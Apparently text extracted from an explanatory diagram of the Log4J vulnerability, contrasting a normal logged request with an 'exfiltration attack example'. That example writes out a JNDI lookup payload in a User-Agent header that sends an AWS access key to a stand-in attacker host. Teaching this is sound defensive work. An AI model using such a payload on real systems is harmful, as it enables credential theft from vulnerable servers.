 Normal
Log4J
scenario
</>
HTTP request is sent
GET /index.html
User-Agent: Mozilla/5.0
Log4J logs the HTTP request:
[client] - /index.html - Mozilla/5.0 - ...
Vulnerable
Target
Exfiltration
attack
example
</>
Malicious HTTP request is sent:
GET /index.html
User-Agent:${jndi:service://attack.server.url/?s=${env:AWS_ACCESS_KEY_ID}
Target sends HTTP request to the attacker revealing sensitive data:
http://attack.server.url/?s= AWS SECRET